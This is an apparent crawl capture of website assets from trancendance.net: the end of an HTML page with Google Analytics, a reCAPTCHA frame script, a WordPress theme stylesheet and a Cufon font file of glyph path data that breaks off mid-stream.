    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

<!-- end Google Analytics tracking -->

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="OGem1vHN3YK9LJ33hYqH8Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768448766870');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://trancendance.net/wp-content/themes/trancendance/style.css
body_size: 11245
content:
/*  
Theme Name: Trancendance
Theme URI: 
Description: 
Version: 0.1
Author: Mike Barter
Author URI: 
*/

/* ====== Website Colours =======

Background:			Black			#000000
Normal Text: 		Grey			#808080
Link Text: 			White			#ffffff
Link Hover Text:	Red				#a80000
Quote Text: 		Grey			#bfbfbf
Dark Text:			Dark Grey		#505050

===================================== */

body{
margin: 0;
font-family: Arial,Verdana,Sans-serif;
font-size: 12px;
letter-spacing:.07em;
text-align: center;
vertical-align: top;
background: #000000;
color: #808080;
}

a:link {
  color: #ffffff;
  text-decoration:none;
  }
a:visited {
  color: #ffffff;
  text-decoration:none;
  }
a:hover {
  color: #a80000;
  text-decoration:underline;
}
a img {
  border-width:0;
  }
  
h2 {
  margin:0
  font-family: Arial,Verdana,Sans-serif;
}

.clearboth { clear: both; }

.hr{
	padding: 3px 0;
	margin: 0 auto;
	}
	
p {
	font-family: Arial,Verdana,Sans-serif;
	font-size: 14px;
	color: #808080;
	line-height: 1.4em;
	letter-spacing:.05em;
	}
.large-text {
	font-size: 16px;
	}
	
.quote {
	color: #bfbfbf;
	font-size: 16px;

	}

/* Page Wrappers
-----------------------------------------------
 */

#outer-wrapper {
	width: 100%;
	margin: 0;
	padding: 0;
	background-color: #000;
	color: #c4161c;
	}

#inner-wrapper {
	width: 960px;
 	margin: 0 auto;
	padding: 0;
 	text-align: center;
	font-family: Arial,Verdana,Sans-serif;
 	color: #c4161c;
  }

/* Header
-----------------------------------------------
 */

#header-wrapper {
	width: 960px;
	margin: 10px 0 15px;
	padding: 0;
	text-align:center;
	clear:both;
}
	
#nav {
	width: 940px;
	height:87px;
	padding:0;
	margin:0 auto;
	text-align:left;
	}
	
#slideshow1 {
	width: 960px;
	height: 316px;
	}

#menu-wrapper {
	width: 960px;
	height: 68px;
	padding: 5px 0 15px;
	margin:0 auto;
	}

/* Structure
----------------------------------------------- */

#content-wrapper {
  	width:960px;
	text-align: center;
  	margin:20px auto 10px;
}

#main-wrapper, #post-wrapper, #comment-wrapper {
  text-align: center;
  word-wrap: break-word; /* fix for long text breaking sidebar float in IE */
  overflow: hidden;     /* fix for long non-text content breaking IE sidebar float */
  }

#main-wrapper {
	width: 560px;
  	float: left;
	margin: 0 0 10px;
}

#post-wrapper {
  width: 540px;
  padding: 0 10px;
  margin: 0 0 1.5em;
 }
 
#comment-wrapper {
	width: 540px;
	border-bottom:3px solid #505050;
	margin: 1em 10px 1.5em;
	}
 
#sidebar-wrapper-right {
  width: 400px;
  word-wrap: break-word; /* fix for long text breaking sidebar float in IE */
  overflow: hidden;     /* fix for long non-text content breaking IE sidebar float */
}

#sidebar-wrapper-right {
  float: right;
}

/* ============================= */

#lower-content-wrapper {
  	width:960px;
	text-align: center;
  	margin:20px auto 10px;
}

#block-left, #block-middle, #block-right {
  width: 300px;
  color: #039;
  margin: 0 10px;
  padding: 0;
  word-wrap: break-word; /* fix for long text breaking sidebar float in IE */
  overflow: hidden;     /* fix for long non-text content breaking IE sidebar float */
}

#block-left {
	float: left;
}

#block-right {
	float: right;
}

#block-middle {
	padding: 0 7px;
}

.block {
	padding: 0 10px;
	text-align:left;
	color:#808080;
}

.block-title {
	padding: 0;
	text-align:left;
	color:#808080;
}

.block-body {
	padding: 0;
	text-align:left;
	color:#808080;
}

.block ul {
	margin: 0;
	padding: 0;
}

.block li {
	padding: 5px 0;
	margin: 0 0 5px;
	list-style: none;
	border-bottom: solid 2px #404040;
}

.block h4 {
	margin:0;
	color: #cccccc;
	font-size:11px;
	text-transform:uppercase;
	letter-spacing:.1em;
	line-height: 1.2em;
}

.block h4 a:link {
  color: #cccccc;
  text-decoration:none;
  }
.block h4 a:visited {
  color: #cccccc;
  text-decoration:none;
  }
.block h4 a:hover {
  color: #a80000;
  text-decoration:none;
}

.block p {
	margin:0 0 7px;
	color: #808080;
	font-size:10px;
	text-transform:uppercase;
	letter-spacing:.1em;
	font-family: Arial,Verdana,Sans-serif;
	line-height: 1.2em;
}

.block .meta {
	margin:0 0 5px;
	color: #505050;
	font-size:10px;
	text-transform:uppercase;
	letter-spacing:.1em;
	font-family: Arial,Verdana,Sans-serif;
}

.block .meta a:link {
  color: #505050;
  text-decoration:none;
  }
.block .meta a:visited {
  color: #505050;
  text-decoration:none;
  }
.block .meta a:hover {
  color: #a80000;
  text-decoration:underline;
}


/* Headings
----------------------------------------------- */



/* Posts
-----------------------------------------------
 */

.post {
  margin: 25px 0 0;
  border-bottom:3px solid #505050;
  padding: 0 10px 25px 0;
  text-align:left;
  color:#808080;
  }
  
.post h2 {
  margin: 0;
  padding:0;
  font-size:28px;
  font-weight:normal;
  line-height:1.4em;
  letter-spacing:.05em;
  text-transform:uppercase;
  color: #ffffff;
}

.post h2 a, .post h2 a:visited, .post h2 strong {
  display:block;
  text-decoration:none;
  color: #ffffff;
  font-weight: bold;
}

.post h2 strong, .post h2 a:hover {
  color: #c4161c;
}

.post h3 {
	font-family: Arial,Verdana,Sans-serif;
	text-transform:uppercase;
	margin:.5em 0 .5em;
	padding:0;
	font-size:140%;
	font-weight:normal;
	line-height:1.5em;
	letter-spacing:.05em;
	color: #ffffff;
	}
	
.contact-header {
	padding: 0 0 6px;
	}

.post-meta {
	margin:0 0 25px;
	color: #505050;
	font-size:12px;
	text-transform:uppercase;
	letter-spacing:.1em;
	font-family: Arial,Verdana,Sans-serif;
	line-height: 1.4em;
}

.post p {
  margin:0 0 1em;
  line-height:1.5em;
}

.cover-art-wrapper {
	position:relative;
	width: 150px;
	height: 150px;
	overflow:hidden;
	float: left;
	margin: 0 15px 15px 0;
	}

.cover-art-frame {
	position: absolute;
	left:0;
	top:0;
	z-index: 50;
}

.cover-art-img {
	position: absolute;
	z-index: 0;
	top: 0px;
	left: 0px;
	}

.download-link
{
background: url('/images/download-trance-hot.jpg') no-repeat;
white-space: nowrap;
display: block;
width: 343px;
height: 55px;
margin: .5em 0 1em;
padding: 0;
}

.download-link a
{
display: block;
width: 343px;
height: 55px;
display: block;

text-decoration: none;
}

.download-link img
{
width: 343px;
height: 55px;
border: 0
}

* html a:hover
{
visibility:visible
}

.download-link a:hover img
{
visibility:hidden
}

.post-footer {
	margin:0;
	color: #505050;
	font-size:12px;
	text-transform:uppercase;
	letter-spacing:.1em;
	font-family: Arial,Verdana,Sans-serif;
	line-height: 1.4em;
}

.post-footer a:link {
	color: #bfbfbf;
	}
	
.post-footer a:hover {
	color: #a80000;
	}

.comment-link {
  margin-left:.6em;
  }

.post blockquote {
  margin:1em 20px;
  }
.post blockquote p {
  margin:.75em 0;
  }
.post navigation a {
  padding: 4px;
  border: 1px solid #ffffcc;
  color: #ffff66;
  }

.search-box {
 text-align: center;
 margin: 15% auto;
}


/* Comments
----------------------------------------------- */  
#comment-form-wrapper {
	text-align:left;
	margin: 0;
	padding: 1em 0 1em 30px;
	}

.comments {
	margin: 0;
	padding: 10px 0 0;
	color: #808080;
}

.comments ol li {
	border-bottom:2px solid #505050;
}

.comments ol {
	list-style: none;
}

.comments li {
	padding: 10px 10px 0;
}

.comments h2 {
	font-family: Arial,Verdana,Sans-serif;
	text-transform:uppercase;
  margin: .25em 0 0;
  padding:0;
  font-size:140%;
  font-weight:normal;
  line-height:1.5em;
  letter-spacing:.05em;
  color: #ffffff;
}

.comments h3 {
	font-family: Arial,Verdana,Sans-serif;
	text-transform:uppercase;
	margin:.25em 0 0;
	padding:10px 0 0;
	font-size:140%;
	font-weight:normal;
	line-height:1.5em;
	letter-spacing:.05em;
	color: #ffffff;
}

.comment-header {
  margin: 0;
  color: #505050;
  font-size:80%;
  text-transform:uppercase;
  letter-spacing:.1em;
	font-family: Arial,Verdana,Sans-serif;
  line-height: 1.5em;
}

.comments p.nocomments{
	padding: 0;
}

.comments textarea{
	font-family: Arial,Verdana,Sans-serif;
}
  
.comments  .formfield {
	text-align: left;
	text-transform: uppercase;
	}
	
.comments .left {
	text-align:left;
	padding-left: 30px;
	}
  
/* Sidebar Content
----------------------------------------------- */

#featured-podcast {
	margin:0 0 1em;
	padding: 0;
	width: 400px;
	float: right;
	}
	
#featured-podcast-title {
	padding:0 10px;
	width: 380px;
	text-align: left;
	}
	
#featured-podcast-body {
	padding: 5px 0 20px;
	width: 400px;
	text-align: left;
	}
	
#sidebar-ad {
	margin:0 0 1em;
	padding: 0 0 1em;
	width: 400px;
	float: right;
	}

#slideshow2-wrapper {
	width: 400px;
	height: 400px;
	overflow:hidden;
	position:relative;
	}

#slideshow2-frame {
	position: absolute;
	z-index: 50;
	top: 0;
	left: 0;
}

#slideshow2 {
	position: absolute;
	z-index: 0;
	top: 0px;
	left: 0px;
}

#social-media-links {
	width: 400px;
	margin: 10px 0;
	padding: 10px;
	}
	
#social-media-links ul {
	padding: 10px 0;
	}
	
#social-media-links li {
	padding: 5px 0;
	list-style:none;
	}

.sidebar { 
  color: #808080;
  line-height: 1.5em;
  text-align:left;
  margin: 25px 0 0;
 }

.sidebar ul {
  list-style:none;
  margin:0 0 0;
  padding:0 0 0;
}

.sidebar li {
  line-height:1.5em;
  }

.sidebar h2 {
  margin: 0;
  padding:0 0 4px 0;
  font-size:250%;
  font-weight:normal;
  line-height:1.4em;
  letter-spacing:.05em;
  text-transform:uppercase;
  color: #ffffff;
}

.sidebar .widget {
  margin:0 0 1.5em;
  padding: 10px;
}

.widget li {
	list-style: none;
	padding:0 0 0 10px;
}

/*
.sidebar .widget, .main .widget { 
  border-bottom:1px dotted #ffffcc;
  margin:0 0 1.5em;
  padding:0 0 1.5em;
 }
*/

.main .Blog { 
  border-bottom-width: 0;
}

/* Navigation 
----------------------------------------------- */
.nav-wrapper {
  width: 540px;
  padding: 0 0 1.5em;
  margin: 0 10px;
  overflow: hidden;
  border-bottom:3px solid #505050;
}
 
.nav-prev {
	float: left;
	width: 50%;
  	text-align: left;
  }

.nav-next {
	float: right;
	width: 45%;
  	text-align: right;
 }

/* Profile 
----------------------------------------------- */

/* Footer
----------------------------------------------- */

#footer-wrapper {
	margin: 0 0 15px;
	padding: 1em 0 0;
	width: 960px;
	text-align: center;
	clear:both;
}

#footer {
	width: 960px;
	line-height: 1.6em;
	text-transform:uppercase;
	letter-spacing:.1em;
	color: #808080;
}

#footer h2 {
  margin: .5em 0;
  color: #777744;
  font-size:80%;
  font-weight: bold;
  text-transform:uppercase;
  letter-spacing:.1em;
	font-family: Arial,Verdana,Sans-serif;
  line-height: 1.4em;
}


#footer .fineprint {
	color: #505050;
	font-size:12px;
	text-transform:uppercase;
	letter-spacing:.1em;
	font-family: Arial,Verdana,Sans-serif;
	line-height: 1.4em;
}

--- FILE ---
content_type: application/javascript
request_url: http://trancendance.net/fonts/28_Days_Later_400.font.js
body_size: 396927
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * by Jens R. Ziehn
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"51,-148v-4,-10,9,-21,-3,-25v8,-2,-4,-12,3,-18v3,3,5,0,7,-2v-17,-1,-6,-17,-10,-35v-12,-2,-25,2,-37,2v1,-11,-1,-26,0,-39v4,4,2,5,6,-1v-2,-2,-9,-3,-5,-8r38,-1v-3,6,-21,4,-14,14v3,-5,12,-14,21,-8v-2,0,-4,0,-3,2v4,3,5,-1,6,-4v3,13,16,-5,18,5v7,-11,17,5,24,-4v11,6,21,-10,39,-4v0,13,2,26,-8,31v4,0,6,-5,8,-1r0,16r-34,1v-2,11,1,25,-13,24v0,-12,-4,0,-12,-1v-4,5,-8,-2,-12,-3v6,8,-15,3,-4,8v15,0,27,-5,38,1v6,15,-13,33,-2,42v1,-3,-3,-11,3,-13v0,5,2,11,0,16v-5,-3,-4,3,-5,6v1,3,0,4,0,8v3,-2,3,0,4,3v-10,-2,-1,22,-6,29v-1,-1,-1,-1,-2,-1v-2,5,13,9,3,12v5,6,-2,19,-8,16r0,10v-1,-4,-5,1,-7,2v2,3,8,-5,7,3v-1,12,-5,-4,-7,6v-7,5,-9,-10,-15,-3v9,0,0,9,1,16v-1,2,-4,2,-8,2v0,-2,1,-7,-1,-7v2,7,-5,10,-9,5v-6,-19,-2,-47,-4,-72v1,1,7,3,4,0v0,-2,2,-5,0,-6v-3,2,-4,-2,-4,-5r6,1v-11,-6,2,-14,-6,-20r3,0xm61,-273v-1,-1,-3,-2,0,-2r0,2xm71,-271v-1,-3,-1,-5,3,-4v0,2,-1,4,-3,4xm90,-275v2,0,2,1,1,2v-1,0,-1,-1,-1,-2xm79,-273v0,-2,3,0,3,0r-3,0xm106,-273v1,1,2,1,3,2v-1,0,-3,-1,-3,-2xm28,-269v1,1,2,0,3,0r-3,0xm128,-268v-3,1,-7,20,-4,26v1,-9,4,-16,4,-26xm108,-267r0,2v1,-1,1,-1,0,-2xm46,-266r3,3xm30,-262v-1,-4,-8,2,-12,1v2,4,8,-1,12,-1xm87,-264v0,1,-2,2,0,2r0,-2xm111,-259v1,2,4,1,3,-2v-2,-3,-4,-2,-3,2xm53,-262v-2,0,-1,1,0,2r0,-2xm75,-253v4,-1,3,-8,-2,-9v0,3,3,5,2,9xm48,-262v-2,1,-1,5,0,1r0,-1xm85,-260r0,9v1,-3,1,-6,0,-9xm96,-259v-3,-1,-1,2,-1,3xm57,-255v1,-4,-2,-3,-4,-2v0,2,2,4,4,2xm44,-255v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm96,-253v-1,0,-1,1,-1,2xm50,-250v0,-1,-3,-3,-2,0r2,0xm44,-247v2,-2,3,-4,-1,-3v0,1,0,2,1,3xm64,-250v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm78,-245v1,-5,-4,-5,-3,-1v1,0,2,1,3,1xm39,-245v0,2,1,2,2,1v0,-1,-1,-1,-2,-1xm53,-242v0,-4,-1,-3,-1,0r1,0xm46,-239v-1,-3,-1,-3,-2,0r2,0xm76,-242v0,1,1,2,3,2v0,-1,-2,-2,-3,-2xm38,-241v-4,-1,-4,2,-4,5v-12,-2,-10,-4,-20,-2v1,10,35,9,43,2v-7,-1,-23,4,-19,-5xm85,-241r0,4v1,-1,1,-3,0,-4xm117,-239v0,-2,-3,-3,-2,0r2,0xm80,-236v-4,3,-6,9,-8,15v3,-5,9,-7,8,-15xm132,-232v-1,-3,-3,-2,-4,0v1,3,3,2,4,0xm62,-224r0,6v2,-3,7,-6,0,-6xm80,-221v-1,1,-5,2,-1,2v0,-1,1,-1,1,-2xm86,-221v-4,2,-4,8,-1,11xm93,-217v0,1,-2,3,0,3r0,-3xm103,-216v-1,-1,-2,-1,-3,0r3,0xm76,-214v-1,0,-4,-2,-3,1xm58,-215v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm55,-213v-3,0,-5,0,-3,3v2,0,4,0,3,-3xm67,-210v-6,-1,-6,3,-1,2xm99,-209r2,1v0,0,-1,-1,-2,-1xm60,-206v-1,-2,-2,-3,-2,0r2,0xm51,-205v0,2,1,3,3,3v0,-2,-1,-2,-3,-3xm59,-199v0,-4,-1,-3,-1,0r1,0xm89,-198v1,3,4,4,3,0r-3,0xm67,-189v0,-2,-3,-6,-2,0r2,0xm78,-189v0,-1,-1,-1,-1,0r1,0xm88,-190v-4,-1,-2,3,-2,5v0,1,0,2,1,3v0,-1,1,-4,1,-8xm99,-188v0,1,1,1,2,2v0,-1,-1,-1,-2,-2xm58,-186v-1,1,-2,2,1,2v0,-1,-1,-1,-1,-2xm67,-184v-1,-1,-1,-3,-1,0r1,0xm51,-184v1,1,1,1,2,1v0,-1,-1,-1,-2,-1xm61,-177v-1,-1,-4,-3,-3,0r3,0xm92,-175v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm67,-173v0,1,3,3,2,0r-2,0xm86,-172v-2,-1,-4,3,-1,2xm61,-168v-2,-2,-4,-6,-3,0v1,2,2,4,5,4xm88,-168v-2,0,-1,3,-2,4v3,1,2,-2,2,-4xm50,-165v0,-2,0,-4,2,-3v0,1,-1,2,-2,3xm72,-164v-1,-1,-4,-5,-3,0r3,0xm70,-161v0,0,0,2,1,2v0,-1,0,-1,-1,-2xm96,-157v-1,-1,-4,-2,-3,1xm88,-145v0,-3,1,-16,-2,-9v0,4,0,16,2,9xm104,-144v-3,-2,-2,-6,2,-6v0,3,0,4,-2,6xm77,-147v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm71,-144v1,1,1,1,2,1v0,-1,-1,-1,-2,-1xm57,-141r0,-1r0,1xm93,-140v0,2,-2,5,0,5v1,-1,1,-3,0,-5xm87,-139v-2,6,-2,12,0,18v1,-5,2,-13,0,-18xm69,-136v0,-3,-2,-1,-3,0v0,1,0,2,1,3v1,-1,2,-2,2,-3xm58,-133v0,0,-1,1,-1,2v0,0,1,-1,1,-2xm71,-120v0,-4,1,-12,-3,-9xm77,-127v0,-2,-3,-4,-2,0r2,0xm94,-129v-1,0,-1,0,-1,1xm102,-127v1,2,1,4,1,6v-1,-2,-1,-4,-1,-6xm93,-122v0,-2,0,-4,-2,-3v0,2,0,3,2,3xm63,-119v-5,-1,-4,2,-1,3xm94,-113v0,-4,-3,-3,-4,0r4,0xm88,-116v-2,2,-5,12,-1,13v0,-4,4,-4,6,-7v-4,1,-5,-2,-5,-6xm98,-114v-2,1,-2,1,-1,3xm72,-107v0,-2,-3,-4,-2,0r2,0xm102,-107r1,2v-1,-1,-1,-1,-1,-2xm78,-106v0,1,1,3,2,3v0,-1,-1,-3,-2,-3xm91,-105v0,5,-1,13,3,13v-3,-4,1,-11,-3,-13xm67,-102v-3,0,-4,2,-2,5xm57,-87v1,-5,-4,-20,-5,-10v3,2,1,9,5,10xm98,-99v0,-2,-3,-3,-2,0r2,0xm62,-98v0,0,-2,0,-2,1xm73,-96v2,-1,1,-3,-1,-2v0,1,0,1,1,2xm88,-97v-2,0,-1,5,0,6r0,-6xm68,-89v0,1,0,2,1,2v0,0,0,-2,-1,-2xm87,-86r-1,0r1,0xm56,-85v-4,5,-1,15,4,13v-4,-2,-2,-8,-4,-13xm82,-85v-2,0,-1,2,-2,3xm70,-82r0,-1r0,1xm61,-81v0,1,1,3,2,3v0,-1,0,-3,-2,-3xm73,-77v-1,-3,-6,-2,-7,0v2,0,5,-2,7,0xm77,-77v0,0,0,1,1,1v0,-1,0,-1,-1,-1xm64,-74v-1,-2,-1,0,-2,1xm84,-75v-2,0,-1,2,-1,3xm78,-68v-1,-1,-1,-1,-2,0r2,0xm58,-55v5,-2,3,-11,0,-13v-3,5,0,8,0,13xm70,-68v1,2,2,3,2,0r-2,0xm99,-62v0,-1,-2,-4,1,-3xm74,-50r0,-3v2,0,1,3,0,3xm96,-44v-1,-3,2,-9,3,-4v0,2,-1,4,-3,4xm79,-49v2,0,4,3,0,2r0,-2","w":150},{"d":"8,-194v-8,-16,11,-31,0,-37v-1,4,2,12,-2,12r0,-46v14,0,37,4,49,-1v-2,-5,-11,6,-10,-5v-9,6,-18,2,-26,0r0,-4v-3,2,0,10,-12,7r-1,-33r64,0v-2,12,3,28,-5,35r4,-1v-1,16,5,38,-2,49v7,23,1,49,3,77v-2,5,-9,4,-12,10r12,-3v1,15,2,29,12,36v-2,2,-3,8,4,7v15,-9,45,-5,63,-5v-6,-10,-27,-4,-41,-6v9,-23,-2,-57,8,-79v0,-2,-1,-2,-3,-3r1,-83v4,0,9,3,11,1v-5,-1,-6,-6,-12,-4r0,-10v1,1,2,1,3,2v-3,-5,-4,-14,-3,-23r36,0v-3,10,-9,25,-5,36v8,0,1,-3,0,-7v4,-7,6,-19,8,-29v9,3,-5,14,3,24v4,-7,-3,-26,11,-24v1,4,-3,9,2,9v1,-5,0,-11,8,-9r0,31v-2,-1,-18,1,-11,8v3,-2,6,-6,11,-4v-2,8,5,26,-6,25r0,4r6,-2v-5,78,22,197,-67,196v-3,-4,-9,-6,-14,-8v1,6,11,3,11,9v-23,-1,-47,-1,-63,-10v1,-6,-3,-15,-4,-4v-5,1,-8,-3,-6,-7v-7,1,0,-7,-9,-5v-5,-9,-6,-14,2,-18v-6,2,-10,-6,-6,-10v1,2,4,8,4,1v-4,-13,8,-21,2,-28v-6,10,-9,-6,-20,-1r0,-45v1,11,4,17,9,6v-2,0,-5,3,-5,1v0,-10,3,-29,-2,-32xm35,-299v1,5,3,9,9,10v-1,-5,-7,-5,-9,-10xm134,-295r0,3v2,-1,1,-2,0,-3xm53,-286v0,1,2,3,3,3v3,-8,-9,-8,-3,-3xm26,-275v6,0,4,-17,0,-11r0,11xm37,-285v1,-2,-2,-2,-4,-2v0,2,2,4,4,2xm18,-282v0,1,0,2,1,3v0,-1,0,-2,-1,-3xm167,-282v-1,0,-3,2,-1,3v1,-1,1,-2,1,-3xm39,-280v1,1,2,1,4,1v-1,-1,-2,-1,-4,-1xm60,-280v-2,0,-2,0,-2,2v1,-1,2,-1,2,-2xm68,-278v-3,0,-5,0,-4,3v3,1,4,-1,4,-3xm167,-277v0,2,-1,4,-1,6v2,-1,3,-4,1,-6xm56,-273v0,0,-9,-3,-5,0r5,0xm9,-274v1,1,1,1,2,1xm57,-273v0,1,2,2,4,2v-1,-1,-2,-2,-4,-2xm153,-272v3,13,-8,21,-8,36v12,2,14,-27,8,-36xm133,-269v-3,0,-6,3,-1,2v0,-1,1,-1,1,-2xm62,-265v-3,-1,-4,2,-1,2xm136,-264v0,1,0,1,1,1v0,0,0,-1,-1,-1xm126,-264v1,2,2,4,5,4v-1,-2,-3,-4,-5,-4xm174,-263v-4,0,-3,4,-3,8v1,-3,3,-4,3,-8xm19,-258v8,0,1,-8,0,-1r0,1xm134,-259v8,6,-3,20,1,29v5,-7,3,-18,4,-28xm67,-252v1,-4,-3,-5,-6,-5v2,2,2,5,6,5xm50,-256v0,1,-1,4,1,4v0,-2,0,-3,-1,-4xm119,-255r1,0r-1,0xm171,-252r-1,0r1,0xm27,-253v-4,0,-1,5,-2,9xm37,-253v0,1,0,1,1,1v0,0,0,-1,-1,-1xm123,-253v1,1,2,1,3,1v-1,-1,-2,-1,-3,-1xm163,-252v-1,3,1,3,3,2v0,-2,-1,-2,-3,-2xm8,-251v0,1,3,3,2,0r-2,0xm62,-249v-2,0,-4,0,-3,3v1,-1,3,-1,3,-3xm171,-249r1,1xm51,-248v-1,0,-1,1,-1,2v1,0,1,-1,1,-2xm148,-239v-1,-5,3,-14,4,-5v0,2,-1,6,-4,5xm68,-245v0,-1,-3,-3,-2,0r2,0xm61,-241v-2,-1,-6,2,-2,2v1,0,2,-1,2,-2xm67,-241v0,1,-2,4,0,4v0,-1,2,-3,0,-4xm18,-237v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm155,-236r1,1v0,0,0,-1,-1,-1xm166,-233v-4,-3,-5,0,-5,5v3,-1,5,-2,5,-5xm136,-191v0,-17,15,-32,8,-44v-2,14,-14,29,-8,44xm49,-234v-2,0,-2,2,-1,3v0,-1,1,-2,1,-3xm27,-234v0,2,1,3,3,3v-1,-2,-1,-3,-3,-3xm67,-233v0,3,-2,8,0,10v1,-4,1,-6,0,-10xm173,-217v3,-10,-17,-9,-22,-15v2,9,12,11,22,12v-2,4,-7,0,-12,1v-1,6,7,0,12,2xm55,-227v-1,2,-1,2,2,2v0,0,7,-8,1,-7xm170,-231v0,1,1,1,2,2v0,-1,-1,-1,-2,-2xm26,-230v-3,1,-1,3,-1,6v2,-1,1,-4,1,-6xm117,-226v0,-2,-3,-4,-2,0r2,0xm44,-227v0,2,1,3,3,3v0,-2,-1,-3,-3,-3xm138,-225v0,1,0,3,1,4v0,-1,0,-3,-1,-4xm128,-223v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm46,-219v0,-3,-2,-2,-2,0r2,0xm155,-220v-10,1,-8,23,-6,31v2,-11,6,-19,6,-31xm14,-219v0,1,1,3,3,3v0,-2,0,-4,-3,-3xm25,-217v0,5,-1,12,1,15xm119,-214r1,1xm159,-211v0,2,1,3,3,3v0,-2,-1,-3,-3,-3xm67,-209v0,0,-2,1,0,1r0,-1xm10,-207v-2,0,-3,1,-1,2xm36,-207r0,2v1,-1,1,-1,0,-2xm43,-204v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm160,-201v-2,0,-1,1,0,2r0,-2xm10,-201v-3,-1,-2,2,-1,3xm60,-201v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm18,-199v-1,2,-2,6,1,6v1,-3,2,-5,-1,-6xm26,-178v3,-5,-1,-25,-2,-14v1,5,-2,12,2,14xm47,-197v1,2,0,6,4,5v0,-2,-2,-5,-4,-5xm137,-175v0,-4,1,-18,-3,-11v0,5,-2,10,0,14xm48,-188v-6,-1,-3,7,-4,10v1,0,2,1,3,1xm16,-187v0,1,1,2,3,2v-1,-1,-2,-2,-3,-2xm40,-185v-1,-1,-4,-3,-3,0r3,0xm67,-185v-1,-2,-2,-2,-3,0r3,0xm157,-187v0,2,4,6,3,1xm142,-186v4,5,2,13,-1,17v15,5,1,-10,10,-12v-1,-3,-7,-3,-9,-5xm6,-175v1,-3,-2,-10,2,-10v-1,3,2,10,-2,10xm19,-179v2,-2,4,-4,-1,-3v0,1,0,2,1,3xm159,-176v-2,-1,-2,1,-2,3v0,1,2,5,2,2r0,-5xm59,-175v-3,-1,-5,-1,-5,2xm68,-174v-2,0,-2,0,-2,2v2,0,2,0,2,-2xm24,-172v-2,9,-5,9,4,14v0,-6,-1,-10,-4,-14xm21,-169v-1,-3,-4,-4,-4,0r4,0xm15,-168v-2,-2,-4,-4,-3,1xm132,-168v-11,1,-2,5,0,10v1,-4,1,-6,0,-10xm47,-165v-3,-3,-4,1,-4,3v2,0,4,-1,4,-3xm151,-160v0,-4,-6,-7,-6,0v0,5,4,3,6,0xm37,-161v-3,-2,-4,4,-2,2xm19,-160v4,5,-11,16,-1,14v2,-2,5,-12,1,-14xm141,-159v-3,-1,-3,1,-3,4v2,0,3,-2,3,-4xm50,-157r0,5v3,0,3,-4,0,-5xm153,-156v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm14,-154v0,-1,-1,-1,-1,0r1,0xm67,-154v-3,-2,-4,0,-4,3v3,2,-3,9,2,9xm44,-151v-1,-1,-4,-3,-3,0r3,0xm132,-153v-2,1,-4,10,0,10r0,-10xm148,-153v-4,0,-4,10,-3,13v2,-3,2,-9,3,-13xm11,-149v-1,-2,-4,-4,-2,0r2,0xm25,-151v0,2,1,3,1,5v0,-2,0,-4,-1,-5xm138,-147v0,3,-2,7,0,9v1,-3,1,-6,0,-9xm16,-129v3,-3,-5,-20,-7,-12v6,1,-3,12,7,12xm36,-143v-5,1,-16,2,-14,7v6,-1,11,-2,14,-7xm131,-141v-2,1,-5,1,-3,4v2,-1,3,-2,3,-4xm144,-136r1,1xm155,-133v1,-4,-1,-2,-3,-1v0,1,-2,2,0,2xm41,-131v-9,1,-8,10,-4,17v2,-5,0,-12,4,-17xm61,-128v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm170,-127v-2,0,-1,2,-2,3v2,1,2,-1,2,-3xm140,-122v0,0,-5,5,-1,4xm60,-112v0,-9,-8,-6,-11,-1v-1,6,6,2,11,1xm7,-118v1,2,4,5,0,5v-1,-1,-1,-3,0,-5xm62,-117r0,7v2,-2,4,-6,0,-7xm35,-111v-2,-2,-7,2,-7,5v2,2,7,-2,7,-5xm70,-108v1,-5,-4,-1,-6,-1v-5,1,-9,8,-1,5v2,-2,4,-3,7,-4xm154,-109v0,2,2,2,4,2v1,-3,-2,-2,-4,-2xm169,-108v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm42,-102v6,1,5,-8,1,-3xm152,-104v-2,-1,-5,-2,-4,2v2,1,4,1,4,-2xm10,-104v7,2,6,12,6,21v-4,-5,-6,-12,-6,-21xm41,-102v-3,3,-7,4,-12,0r0,10v8,-3,11,-1,12,-10xm76,-100v-2,-3,-6,-2,-7,1v1,2,7,3,7,-1xm169,-97v0,-6,-5,-5,-6,0v-1,5,-4,8,-4,15v5,-3,4,-13,10,-15xm58,-93v5,0,8,-1,7,-7v-5,0,-5,4,-7,7xm86,-95v0,-2,2,-1,3,-1v-1,2,-1,2,-3,1xm107,-92v-2,0,-4,0,-3,3v2,0,4,0,3,-3xm42,-66v2,-11,-2,-31,-9,-18v3,2,5,4,6,9v-7,-2,-6,4,-5,9r8,0xm146,-89v-1,6,4,10,3,2v-1,-1,-2,-1,-3,-2xm80,-89v-1,1,-2,5,0,5v2,-1,5,0,4,-3v-1,-1,-2,-2,-4,-2xm47,-88v1,1,0,4,2,4v0,-1,-1,-3,-2,-4xm88,-87v0,1,0,1,1,2v0,-1,0,-1,